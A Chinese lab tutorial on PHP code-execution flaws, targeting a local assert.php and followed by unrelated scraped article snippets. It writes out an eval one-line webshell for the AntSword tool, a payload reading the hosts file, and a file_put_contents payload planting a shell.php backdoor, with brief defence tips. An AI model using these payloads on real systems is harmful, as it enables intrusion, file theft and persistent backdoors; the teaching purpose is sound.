句话木马,密码为cmd。可以使用中国蚁剑连接。URL为

http://127.0.0.1/codei/assert.php?code=@eval($_REQUEST[cmd])



启动中国蚁剑,在界面空白处右键点击添加数据

提交后可以看到页面多了一条内容,双击可以看到靶机的相关信息。



获取当前文件的绝对路径

__FILE__是PHP预定义常量,其含义为当前文件的路径。

打开浏览器访问assert.php文件,提交参数?code=print(__FILE__);,即可获取当前网页的绝对路径,其他漏洞依次类推。

读文件

我们可以利用file_get_contents()函数读取服务器任意文件,前提是知道目标文件路径和读取权限。

读取服务器的hosts文件(为域名指定IP地址),打开浏览器访问assert.php文件,其中传入参数?code=var_dump(file_get_contents('c:\windows\system32\drivers\etc\hosts'));,即可将目标文件内容显示在页面上。



写文件

我们可以利用file_get_contents()函数,写入文件,该函数的作用在于将第二个参数作为内容写入到第一个参数的文件中。前提是知道可写目录。

打开浏览器访问assert.php文件,其中传入参数为?code=file_put_contents($_REQUEST[1],$_REQUEST[2]);&1=shell.php&2=<?php @eval($_REQUEST['ant']);?>。参数1值为shell.php,参数2值为<?php eval($_POST['ant']); ?>,表示在当前目录下创建文件shell.php(文件内容为参数2的值),并写入一个后门。



继续打开浏览器访问shell.php文件,网址为http://127.0.0.1/codei/shell.php

打开中国蚁剑访问刚刚写入的后门文件,按以下填写参数,并点击添加。

提交后可以看到页面多了一条内容,双击可以看到靶机的相关信息,可管理靶机

PHP代码执行漏洞的防御

保证用户不能轻易接触 eval()函数 的参数或者用正则严格判断输入的数据格式

字符串使用单引号包裹,并在插入前进行 addslashes()

对preg_replace()放弃使用e修饰符,保证第二个参数中对于正则匹配出的对象,用单引号包裹

相关文章:

【PHP代码注入】PHP代码注入漏洞

漏洞原理RCE为两种漏洞的缩写,分别为Remote Command/Code Execute,远程命令/代码执行PHP代码注入也叫PHP代码执行(Code Execute)(Web方面),是指应用程序过滤不严,用户可以通过HTTP请求将代码注入到应用中执行。代码注入(代码执行)…...

Python 常用语句同C/C++、Java的不同

文章目录前言1. 数字 int2. 字符 string3. 列表 List4. 元组 tuple5. 字典 dictionary6. 集合 set7. 值类型变量与引用类型变量8. if elif else9. >、<、>、<、、!10. while11. for前言 本篇为本人前段时间的一个简单汇总,这里可能并不齐全,…...

一把火烧掉了苹果摆脱中国制造的幻想,印度制造难担重任

这几年苹果不断推动印度制造,希望摆脱对中国制造的依赖,然而近期苹果在印度的一家代工厂发生大火却证明了苹果的这一计划遭受重大打击,印度制造根本就无法中国制造。一、印度制造屡屡发生幺蛾子苹果推动印度制造已有多年了,然而印…...

常用的 JavaScript 数组 API

以下是一些常用的 JavaScript 数组 API 的代码示例: 1、push() push(): 在数组末尾添加一个或多个元素,返回新的数组长度 const arr [1, 2, 3]; const newLength arr.push(4, 5); console.log(arr); // [1, 2, 3, 4, 5] console.log(newLength); //…...

海思3531a pjsip交叉编译

学习文档: PJSUA2 Documentation — PJSUA2 Documentation 1.0-alpha documentationhttps://www.pjsip.org/docs/book-latest/html/index.html ./configure --prefix/opensource/pjproject-2.12/build3531a \ --host/opt/hisi-linux/x86-arm/arm-hisi…...

《安富莱嵌入式周报》第305期:超级震撼数码管瀑布,使用OpenAI生成单片机游戏代码的可玩性,120通道逻辑分析仪,复古电子设计,各种运动轨迹函数源码实现

往期周报汇总地址:嵌入式周报 - uCOS & uCGUI & emWin & embOS & TouchGFX & ThreadX - 硬汉嵌入式论坛 - Powered by Discuz! 说明: 谢谢大家的关注,继续为大家盘点上周精彩内容。 视频版: https://www.bi…...



力扣-查找每个员工花费的总时间

大家好,我是空空star,本篇带大家了解一道简单的力扣sql练习题。 文章目录前言一、题目:1741. 查找每个员工花费的总时间二、解题1.正确示范①提交SQL运行结果2.正确示范②提交SQL运行结果3.正确示范③提交SQL运行结果4.正确示范④提交SQL运行…...

企业级信息系统开发学习笔记1.8 基于Java配置方式使用Spring MVC

文章目录零、本节学习目标一、基于Java配置与注解的方式使用Spring MVC1、创建Maven项目 - SpringMVCDemo20202、在pom.xml文件里添加相关依赖3、创建日志属性文件 - log4j.properties4、创建首页文件 - index.jsp5、创建Spring MVC配置类 - SpringMvcConfig6、创建Web应用初始…...

【C语言复习】C语言中的文件操作

C语言中的文件操作写在前面文件操作什么是文件文件的分类文件名文件的操作文件指针文件的打开和关闭文件的顺序读写文件的随机读写fseekftellrewindfeof写在前面 文件操作在C语言部分只是属于了解内容,但是因为它可能会应用在项目中,所以我把它单独写成…...

00后整顿职场,当摸鱼测试员遇上了内卷00后。

在程序员职场上,什么样的人最让人反感呢? 是技术不好的人吗?并不是。技术不好的同事,我们可以帮他。 是技术太强的人吗?也不是。技术很强的同事,可遇不可求,向他学习还来不及呢。 真正让人反感的,是技术平平&…...

程序员的上帝视角(4)——视角

对于开发人员来说,工作都是从评估一个需求开始。我们第一个要解决的问题就是看待需求的视角。视角的不同,得到的设计方案可能是完全不同的。作为一个程序员,不能单单从个人视角来看待问题。而是要尝试从不同角色出发,不停思考。上…...

一、webpack基础

webpack基础 一、webpack是什么 webpack 是一个用于现代 JavaScript 应用程序的静态模块打包工具。 说白了webpack就是一个构建和管理静态资源的工具,在我们使用框架开发时,它会在我们内部的一个或者多个入口根据我们引入的各个模块将他们根据一定的规…...

超详细VMware CentOS7(最小安装)安装教程

前言:在我们使用虚拟机的时候,不要去担心我们的一些操作会使虚拟机损坏或者有没有可能会使我们的电脑本身出现一些问题,要记住无论我们把我们的虚拟机如何都不会影响我们本身的机器,因为它只是虚拟的,在虚拟机里不要担…...

)

经典卷积模型回顾8—NIN实现图像分类(matlab)

首先,介绍一下NiN(Network In Network)模型。NiN模型是由加州大学伯克利分校的Lin、Chen、Yan等人在2013年提出的一种深度卷积神经网络模型,其特点是在传统的卷积神经网络中加入了多个小的全连接网络,用于对特征进行非…...

【Java笔记】泛型

本章专题与脉络 泛型概述 生活中的例子 举例1:中药店,每个抽屉外面贴着标签 举例2:超市购物架上很多瓶子,每个瓶子装的是什么,有标签 举例3:家庭厨房中: Java中的泛型,就类似于上…...

【Linux】用户管理

😊😊作者简介😊😊 : 大家好,我是南瓜籽,一个在校大二学生,我将会持续分享C/C相关知识。 🎉🎉个人主页🎉🎉 : 南瓜籽的主页…...

深入理解Mysql索引底层数据结构与算法

索引是帮助MySQL高效获取数据的排好序的数据结构 深入理解Mysql索引底层数据结构与算法1.常见的数据结构讲解1.1 二叉树1.1.1 二叉树的定义1.1.2 二叉树示例1.1.3 Mysql为什么不使用二叉树进行数据存储1.2 红黑树1.2.1 红黑树的定义1.2.2 红黑树示例1.2.3 Mysql 为什么不适用红…...



【SpringBoot高级篇】SpringBoot集成jasypt 配置脱敏和数据脱敏

【SpringBoot高级篇】SpringBoot集成jasypt数据脱敏配置脱敏使用场景配置脱敏实践数据脱敏pomymlEncryptMethodEncryptFieldEncryptConstantEncryptHandlerPersonJasyptApplication配置脱敏 使用场景 数据库密码直接明文写在application.yml配置中,对安全来说&…...

)

JAVA知识体系(二)

分布式: 微服务之间的通信 当前我们微服务架构中,微服务之间使用的三种通讯方式:代理访问,feign请求,消息队列 其中代理访问我们使用的是netflix-zuul,只要是对外暴露请求的所有网关,主要用在…...

Verilog 学习第八节(数码管段码显示)

共阴极数码管:低电平端接的都是0,高电平端哪里设置为1 ,哪里就亮~ 共阳极数码管与之相反~ 视觉暂留: 对于三位的共阴极数码管 第0.01s:让数码管0的a段亮,其他数码管全灭 Sel0为高电平,sel1和sel…...

详解)

后进先出(LIFO)详解

LIFO 是 Last In, First Out 的缩写,中文译为后进先出。这是一种数据结构的工作原则,类似于一摞盘子或一叠书本: 最后放进去的元素最先出来 -想象往筒状容器里放盘子: (1)你放进的最后一个盘子(…...

内存分配函数malloc kmalloc vmalloc

内存分配函数malloc kmalloc vmalloc malloc实现步骤: 1)请求大小调整:首先,malloc 需要调整用户请求的大小,以适应内部数据结构(例如,可能需要存储额外的元数据)。通常,这包括对齐调整,确保分配的内存地址满足特定硬件要求(如对齐到8字节或16字节边界)。 2)空闲…...

微信小程序之bind和catch

这两个呢,都是绑定事件用的,具体使用有些小区别。 官方文档: 事件冒泡处理不同 bind:绑定的事件会向上冒泡,即触发当前组件的事件后,还会继续触发父组件的相同事件。例如,有一个子视图绑定了b…...

Vue2 第一节_Vue2上手_插值表达式{{}}_访问数据和修改数据_Vue开发者工具

文章目录 1.Vue2上手-如何创建一个Vue实例,进行初始化渲染2. 插值表达式{{}}3. 访问数据和修改数据4. vue响应式5. Vue开发者工具--方便调试 1.Vue2上手-如何创建一个Vue实例,进行初始化渲染 准备容器引包创建Vue实例 new Vue()指定配置项 ->渲染数据 准备一个容器,例如: …...

DeepSeek 技术赋能无人农场协同作业:用 AI 重构农田管理 “神经网”

目录 一、引言二、DeepSeek 技术大揭秘2.1 核心架构解析2.2 关键技术剖析 三、智能农业无人农场协同作业现状3.1 发展现状概述3.2 协同作业模式介绍 四、DeepSeek 的 “农场奇妙游”4.1 数据处理与分析4.2 作物生长监测与预测4.3 病虫害防治4.4 农机协同作业调度 五、实际案例大…...



HDFS分布式存储 zookeeper

hadoop介绍 狭义上hadoop是指apache的一款开源软件 用java语言实现开源框架,允许使用简单的变成模型跨计算机对大型集群进行分布式处理(1.海量的数据存储 2.海量数据的计算)Hadoop核心组件 hdfs(分布式文件存储系统)&a…...

推荐 github 项目:GeminiImageApp(图片生成方向,可以做一定的素材)

推荐 github 项目:GeminiImageApp(图片生成方向,可以做一定的素材) 这个项目能干嘛? 使用 gemini 2.0 的 api 和 google 其他的 api 来做衍生处理 简化和优化了文生图和图生图的行为(我的最主要) 并且有一些目标检测和切割(我用不到) 视频和 imagefx 因为没 a…...



【电力电子】基于STM32F103C8T6单片机双极性SPWM逆变(硬件篇)

本项目是基于 STM32F103C8T6 微控制器的 SPWM(正弦脉宽调制)电源模块,能够生成可调频率和幅值的正弦波交流电源输出。该项目适用于逆变器、UPS电源、变频器等应用场景。 供电电源 输入电压采集 上图为本设计的电源电路,图中 D1 为二极管, 其目的是防止正负极电源反接, …...

FFmpeg:Windows系统小白安装及其使用

一、安装 1.访问官网 Download FFmpeg 2.点击版本目录 3.选择版本点击安装 注意这里选择的是【release buids】,注意左上角标题 例如我安装在目录 F:\FFmpeg 4.解压 5.添加环境变量 把你解压后的bin目录(即exe所在文件夹)加入系统变量…...

MySQL:分区的基本使用

目录 一、什么是分区二、有什么作用三、分类四、创建分区五、删除分区 一、什么是分区 MySQL 分区(Partitioning)是一种将单张表的数据逻辑上拆分成多个物理部分的技术。这些物理部分(分区)可以独立存储、管理和优化,…...